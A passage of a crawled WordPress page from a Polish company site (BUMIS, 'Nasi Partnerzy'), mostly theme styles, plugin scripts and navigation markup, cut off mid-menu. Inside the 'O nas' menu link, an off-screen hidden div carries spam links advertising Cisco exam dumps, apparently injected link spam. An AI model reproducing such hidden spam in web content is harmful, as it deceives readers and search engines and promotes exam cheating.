

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bumis.pl/o-nas/nasi-partnerzy/
body_size: 50482
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://bumis.pl/xmlrpc.php">
	<link rel="shortcut icon" href="http://structurecdn.thememove.com/01/data/images/favicon.ico">
	<link rel="apple-touch-icon" href="http://structurecdn.thememove.com/01/data/images/apple_touch_icon.png"/>
	<title>Nasi Partnerzy &#8211; PPHU BUMIS</title>

<link rel="stylesheet" href="http://bumis.pl/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.7" type="text/css" media="all" />
<link rel="alternate" type="application/rss+xml" title="PPHU BUMIS &raquo; Kanał z wpisami" href="http://bumis.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PPHU BUMIS &raquo; Kanał z komentarzami" href="http://bumis.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/bumis.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.6"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;return g&&g.fillText?(g.textBaseline="top",g.font="600 32px Arial","flag"===a?(g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3):"diversity"===a?(g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e):("simple"===a?g.fillText(h(55357,56835),0,0):g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bumis.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://bumis.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://bumis.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-catalog-frontend-custom-style-css'  href='http://bumis.pl/wp-content/plugins/woocommerce-catalog/include/css/style.php?ver=4.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//bumis.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//bumis.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.3.13' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//bumis.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='http://bumis.pl/wp-content/plugins/wp-job-manager/assets/css/chosen.css?ver=4.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css'  href='http://bumis.pl/wp-content/plugins/wp-job-manager/assets/css/frontend.css?ver=4.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://bumis.pl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='thememove-style-css'  href='http://bumis.pl/wp-content/themes/structure/style.css?ver=4.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='thememove-main-css'  href='http://bumis.pl/wp-content/themes/structure/css/main-style.css?ver=4.4.6' type='text/css' media='all' />
<style id='thememove-main-inline-css' type='text/css'>
body,input, select, textarea, p{font-family:Lato;}body,[class*="col-"],.footer .menu li{font-size:14px;}h1{font-family:Montserrat;font-size:32px;}h2{font-size:24px;}h3{font-size:18px;}h4{font-size:16px;}h5{font-size:15px;}h6{font-size:12px;}body.scheme{color:#999999;}.scheme .header{background-color:#ffffff;color:#999999;}.scheme .top-area{background-color:#1B273D;color:#A3A8B2;}.scheme .top-area a{color:#A3A8B2;}.scheme .top-area a:hover{color:#FFB600;}.search-box i{color:#999999;}.mini-cart .mini-cart__button .mini-cart-icon{color:#999999;}.mini-cart .mini-cart__button .mini-cart-icon:after{color:#ffffff;background-color:#FFB600;}.navigation,.header-preset-05 .nav{background-color:#ffffff;}.scheme .footer{background-color:#1B273D;color:#767D8C;}.scheme .footer .widget-title{color:#ffffff;}.scheme .footer a{color:#BABFC5;}.scheme .footer a:hover{color:#FFB600;}.scheme .copyright{background-color:#FFB600;color:#ffffff;}.scheme .copyright a{color:#ffffff;}.scheme .copyright a:hover{color:#111111;}
</style>
<link rel='stylesheet' id='thememove-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://bumis.pl/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C300%2C700%7CMontserrat%3Aregular%2C700%3A400%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=4.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://bumis.pl/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://bumis.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.0.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"Zobacz koszyk","cart_url":"http:\/\/bumis.pl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//bumis.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.3.13'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.7.4'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/themes/structure/js/owl.carousel.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/themes/structure/js/smoothscroll.js?ver=4.4.6'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/themes/structure/js/jquery.magnific-popup.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/themes/structure/js/jquery.counterup.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/themes/structure/js/waypoints.min.js?ver=4.4.6'></script>
<link rel='https://api.w.org/' href='http://bumis.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bumis.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bumis.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.6" />
<meta name="generator" content="WooCommerce 2.3.13" />
<link rel="canonical" href="http://bumis.pl/o-nas/nasi-partnerzy/" />
<link rel='shortlink' href='http://bumis.pl/?p=73830' />
<link rel="alternate" type="application/json+oembed" href="http://bumis.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbumis.pl%2Fo-nas%2Fnasi-partnerzy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://bumis.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbumis.pl%2Fo-nas%2Fnasi-partnerzy%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '6d257caa03';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://bumis.pl/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<!-- styles for Simple Google Map -->
<style type='text/css'>
#SGM {width:100%; height:300px;}
#SGM .infoWindow {line-height:13px; font-size:10px;}
#SGM input {margin:4px 4px 0 0; font-size:10px;}
#SGM input.text {border:solid 1px #ccc; background-color:#fff; padding:2px;}
</style>
<!-- end styles for Simple Google Map -->
<meta name="generator" content="WPML ver:3.2.7 stt:1,3,42;" />
	<style type="text/css">
		.people .social .menu li a:hover,
		.listing li i,
		.error404 h2,
		.woocommerce .star-rating span:before,
		.woocommerce ul.products li.product h3:hover,
		.scheme .header-right i,
		.pagination span,
		.woocommerce ul.products li.product .price,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.scheme .testimonial__author,
		.scheme .navigation a:before,
		.scheme .navigation a:after,
		.scheme .structure .esg-filter-wrapper .esg-filterbutton.selected,
		.scheme .structure .esg-filter-wrapper .esg-filterbutton:hover,
		.scheme .has-bg span, .scheme .footer .menu li:hover:before,
		.scheme .testimonials-list .author span:first-child,
		.scheme .introducing li:before,
		.scheme .contact-info i,
		.scheme .consulting-2 .info h3 + h3,
		.scheme .listing li i {
			color: #FFB600;
		}

		.contact-page .call-us .wpb_text_column:last-child,
		.wpcf7 input[type="submit"],
		.faq-classic .vc_custom_heading:before,
		.faq-classic .wpb_text_column:before,
		.scheme .download2:hover,
		.single-project.tm_project_details_layout3 .gallery--layout3 .owl-dots,
		.images-carousel-2 .vc_images_carousel .vc_carousel-indicators,
		.scheme .scrollup,
		.scheme.single-project .gallery a:after,
		.woocommerce #payment #place_order,
		.woocommerce-page #payment #place_order,
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce span.onsale,
		.woocommerce button.button.alt,
		.scheme .intro,
		.scheme .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
		.scheme .clients .owl-nav div:hover:before,
		.scheme .owl-controls .owl-dot.active,
		.scheme .eg-howardtaft-container,
		.scheme .structure .esg-navigationbutton,
		.scheme .heading-title-2:before,
		.scheme .heading-title:before,
		.scheme .comments-title:after,
		.scheme .comment-reply-title:after,
		.scheme .widget-title:after,
		.scheme input[type="submit"]:hover,
		.navigation .sub-menu li a:hover,
		.navigation .children li a:hover,
		.scheme .sidebar .widget .menu li:hover,
		.scheme .wpb_widgetised_column .widget .menu li:hover a,
		.scheme .sidebar .widget .menu li.current-menu-item,
		.scheme .wpb_widgetised_column .widget .menu li.current-menu-item a,
		.scheme .features .wpb_wrapper p:first-child:after,
		.scheme .recent-posts__thumb:after,
		.woocommerce a.button.alt,
		.scheme .sidebar .widget .menu li a:hover,
		.scheme .sidebar .widget .menu li.current-menu-item a,
		.woocommerce a.button:hover,
		.scheme .widget_product_search input[type="submit"],
		.scheme .related.products h2:after,
		.scheme a.read-more:hover,
		.scheme .tagcloud a:hover,
		.scheme .widget_shopping_cart_content .buttons a.button,
		.scheme .heading-title-3:before,
		.scheme .counting .heading:before,
		.scheme .price-active,
		.dates,
		.tp-caption.home-slider-button, .home-slider-button a:hover,
		.single_job_listing .application .application_button:hover,
		.scheme .counting .heading:before {
			background-color: #FFB600;
		}

		.scheme .clients .owl-item div:hover,
		.scheme .header-right i,
		.scheme .owl-controls .owl-dot.active,
		.scheme .download:hover,
		.woocommerce a.button:hover,
		.scheme a.read-more:hover,
		.scheme .search-box input[type=search],
		.scheme .sidebar .widget-title,
		.scheme .wpb_widgetised_column .widget-title,
		.structure .esg-filter-wrapper .esg-filterbutton.selected,
		.single_job_listing .application .application_button:hover,
		.scheme .our-partners img:hover {
			border-color: #FFB600;
		}

		.who .consulting .info div a {
			color: #FFB600 !important;
			border-color: #FFB600 !important;
		}

		.price-table .vc_btn3.vc_general {
			border-color: #FFB600 !important;
			color: #FFB600 !important;
		}

		.scheme .price-table .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
			background-color: #FFB600 !important;
			border-color: #FFB600 !important;
			color: #fff !important;
		}

		.price-table-2 .vc_btn3.vc_general {
			background-color: #FFB600 !important;
			border-color: #FFB600 !important;
			color: #fff !important;
		}

		.scheme .price-table-2 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
			background-color: #fff !important;
			border-color: #fff !important;
			color: #aaa !important;
		}

		.navigation > div > ul > li > a {
			color: #999999;
		}

		.navigation .current-menu-item > a,
		.navigation .menu > li > a:hover,
		.navigation .menu > li.current-menu-item > a {
			color: #FFB600;
		}

		.navigation .sub-menu li:first-child, .navigation .children li:first-child, .navigation > div > ul > li:hover .sub-menu, .navigation > div > ul > li:hover .children {
			border-top-color: #FFB600;
		}

		.contact-page .call-us h4,
		.page-template-template-underconstruction .under:before,
		.scheme .work-with-us:before,
		.scheme .who .consulting .info:before,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.scheme .home-projects,
		.scheme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header,
		.scheme .testimonial:before, .scheme .home-projects:before,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
		.widget_shopping_cart_content .buttons a.button:hover,
		.projects-7:before,
		.counting:before {
			background-color: #1B273D;
		}

		.scheme .clients .owl-nav div:hover:before, .scheme input[type="submit"]:hover, .woocommerce a.button {
			color: #1B273D;
		}

		h1, h2, h3, h4, h5, h6 {
			color: #111111;
		}

		a, a:visited {
			color: #111111;
		}

		.scheme a:hover {
			color: #FFB600;
		}

		body.scheme {
			background-color: #f5f5f5;
		}

								::-webkit-scrollbar {
			width: 10px;
			background-color: #1B273D;
		}

		::-webkit-scrollbar-thumb {
			background-color: #FFB600;
		}

		::-webkit-scrollbar-thumb:window-inactive {
			background: rgba(33, 33, 33, .3);
		}

				.breadcrumb ul:before {
			content: 'You are here: ';
		}

		.tp-caption.home01-slider01-02,
		.home01-slider01-02 {
			color: #FFB600;
		}

		.home-slider-button:hover {
			background-color: #FFB600 !important;
			border-color: #FFB600 !important;
		}

		.home-slider-button:hover a {
			color: #fff !important;
		}

		.home01-slider02-03 {
			color: #FFB600 !important;
		}

		.tp-caption span.yellow {
			color: #FFB600 !important;
		}

		.eg-adams-container, .eg-jefferson-container {
			background-color: #FFB600 !important;
		}

		.vc_row:before {
			display: block !important;
		}

		.vc_images_carousel .vc_carousel-indicators li {
			background-color: #FFB600 !important;
			border-color: #FFB600 !important;
			-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
			-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
			box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
		}

		.vc_images_carousel .vc_carousel-indicators .vc_active {
			background-color: #fff !important;
			border-color: #fff !important;
		}

		.images-carousel-2 .vc_images_carousel .vc_carousel-indicators li {
			border-color: #fff !important;
			box-shadow: none;
		}

		.images-carousel-2 .vc_images_carousel .vc_carousel-indicators .vc_active {
			background-color: #fff !important;
			border-color: #fff !important;
		}

		.has-bg {
			background-image: url('http://structurecdn.thememove.com/01/data/images/background06.jpg');
		}

		a.eg-thememove-company-news-element-18 {
			color: #999;
		}

		h1, h2, h3, h4, h5,
		.eg-thememove-features-1-element-0,
		.eg-thememove-features-2-element-0,
		.eg-thememove-company-news-element-0,
		.eg-thememove-features-3-element-0,
		.eg-thememove-features-2-element-15,
		.eg-thememove-features-4-element-15,
		.eg-thememove-features-3-element-18,
		.eg-thememove-company-news-element-18,
		.eg-thememove-blog-element-0,
		.eg-thememove-blog-element-3,
		.scheme a.read-more,
		.navigation,
		.intro,
		.vc_progress_bar,
		.wpb_accordion,
		.testimonial__content,
		.testimonial__author,
		.header-right, .structure .esg-filterbutton,
		.add_to_cart_button,
		.vc_btn,
		.vc_btn3,
		.tp-caption,
		.recent-posts__item a,
		.columns-4.woocommerce ul.products li.product,
		.sidebar .widget .menu li a,
		.wpb_widgetised_column .widget .menu li a,
		.dates,
		.share,
		.eg-thememove-feature-4-element-0,
		.eg-thememove-feature-4-element-15,
		.testimonials-list .author span:first-child,
		.faq-classic .vc_custom_heading:before,
		.faq-classic .wpb_text_column:before,
		.wpcf7 input[type="submit"],
		.single_job_listing .application .application_button,
		.contact-page .call-us .wpb_text_column:last-child p,
		.woocommerce ul.products li.product .add_to_cart_button {
			font-family: Montserrat, sans-serif;
		}

		.navigation .sub-menu a,
		.download-btn .vc_btn3 {
			font-family: Lato, sans-serif;
		}

		@media (max-width: 1199px) {
			.menu-link {
				color: #111111;
			}
		}

		@media only screen and (max-width: 768px) {
			h1 {
				font-size: 28.8px;
			}

			h2 {
				font-size: 21.6px;
			}

			h3 {
				font-size: 16.2px;
			}

			h4 {
				font-size: 14.4px;
			}

			h5 {
				font-size: 13.5px;
			}
		}

		@media only screen and (max-width: 480px) {
			h1 {
				font-size: 25.6px;
			}

			h2 {
				font-size: 19.2px;
			}

			h3 {
				font-size: 14.4px;
			}

			h4 {
				font-size: 12.8px;
			}

			h5 {
				font-size: 12px;
			}
		}

		@media only screen and (min-width: 992px) {
			.header-preset-02 .navigation > div > ul > li > a,
			.header-preset-03 .navigation > div > ul > li > a,
			.header-preset-05 .navigation > div > ul > li > a {
				border-right-color: #ffffff;
			}

			.navigation > div > ul > li.current-menu-item > a:after,
			.navigation > div > ul > li:hover > a:after {
				background-color: #FFB600;
			}

			.header-preset-05 .navigation > div > ul > li > a:first-child {
				border-left-color: #ffffff;
			}

			.header-preset-02 .navigation > div > ul > li.current-menu-item > a,
			.header-preset-02 .navigation > div > ul > li:hover > a {
				border-bottom-color: ;
			}

			.header-preset-03 .navigation > div > ul > li.current-menu-item > a,
			.header-preset-03 .navigation > div > ul > li:hover > a,
			.header-preset-05 .navigation > div > ul > li:hover > a,
			.header-preset-05 .navigation > div > ul > li.current-menu-item > a {
				border-top-color: ;
			}

			.header-preset-04.home .headroom--not-top.header {
				background-color: #1B273D;
			}
		}
	</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://bumis.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://bumis.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://structurecdn.thememove.com/01/data/images/notebook.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<meta name="generator" content="Powered by Slider Revolution 5.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1432547512827{margin-bottom: 50px !important;}.vc_custom_1432547512827{margin-bottom: 50px !important;}.vc_custom_1432547512827{margin-bottom: 50px !important;}.vc_custom_1432956116404{margin-bottom: 50px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432956116404{margin-bottom: 50px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432956116404{margin-bottom: 50px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}.vc_custom_1432804885057{margin-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!--
    * WordPress: v4.4.6
    * ThemMove Core: v1.2.2
    * WooCommerce: v2.3.13
    * Visual Composer: v4.7.4
    * Theme: Structure v3.0.2 by ThemeMove Team
    * Child Theme: Not activated
    -->
</head>

<body class="page page-id-73830 page-child parent-pageid-61 page-template-default custom-background header-preset-01 uncover top-area-enable full-width about-page scheme core_122 structure wpb-js-composer js-comp-ver-4.7.4 vc_responsive">
<div id="page" class="hfeed site animsition">
<div class="header-wrapper">
			<div class="top-area">
			<div class="container">
				<div class="row">
											<div class="col-md-7 hidden-xs hidden-sm">
							<aside id="text-4" class="widget widget_text">			<div class="textwidget"><i class="fa fa-phone"></i> +48 671 35 73      <i class="fa fa-clock-o"></i> Pon - Sob: 7:00 - 18:00     <i class="fa fa-envelope-o"></i> i.debowska@bumis.pl</div>
		</aside>						</div>
						<div class="col-md-2 col-xs-5">
							<aside id="icl_lang_sel_widget-2" class="widget widget-language widget_icl_lang_sel_widget">
		<div id="lang_sel_list" class="lang_sel_list_horizontal">
			<ul>
				<li class="icl-pl"><a href="http://bumis.pl/o-nas/nasi-partnerzy/"  class="lang_sel_sel"><img  class="iclflag" src="http://bumis.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png" alt="pl" title="polski" />&nbsp;</a></li>			</ul>
		</div>
	</aside>						</div>
						<div class="col-md-3 col-xs-7 social">
													</div>
									</div>
			</div>
		</div>
		<header class="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-6">
					<div class="site-branding">
																					<a href="http://bumis.pl/" rel="home">
									<img src="http://bumis.pl/wp-content/uploads/2016/03/BUMIS-LOGO-e1458044871741.jpg"
									     alt="logo"/>
								</a>
																		</div>
				</div>
																	<div class="col-md-9 col-sm-6 col-xs-6 header__right">
					<span class="menu-link"><i class="fa fa-navicon"></i></span>
					<nav class="navigation" role="navigation">
						<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-74594" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-74594"><a href="http://bumis.pl/o-nas/">O nas<div style="position: absolute; top: -19999px; left: -19999px;">This exam tests a candidate&#8217;s <strong><a href="http://www.getitexam.com/200-125.html">CCNA 200-125</a></strong>knowledge and skills <strong><a href="http://www.getitexam.com">getitexam.com</a></strong> related to network fundamentals, LAN switching technologies, IPv4 and IPv6 routing technologies, <strong><a href="http://www.getitexam.com/200-125.html">200-125 EXAM</a></strong> WAN technologies, infrastructure services, infrastructure security, <strong><a href="http://www.getitexam.com/200-125.html">PASS 200-125 EXAM</a></strong> and infrastructure management.By appearing in the Cisco CIPTV2 <strong><a href="http://www.getitexam.com/300-075.html">ccnp 300-075</a></strong> exam you are not only securing your present but also securing your future if you get perfect CCNP Collaboration <strong><a href="http://www.getitexam.com/300-075.html">CISCO 300-075</a></strong> exam dumps. All the Cisco certified professionals must pass CCNP <strong><a href="http://www.getitexam.com/300-075.html">300-075 EXAM</a></strong> Collaboration Implementing Cisco IP Telephony and Video Part.<strong><a href="http://www.getitexam.com">getitexam</a></strong> This article provides an exam profile for the 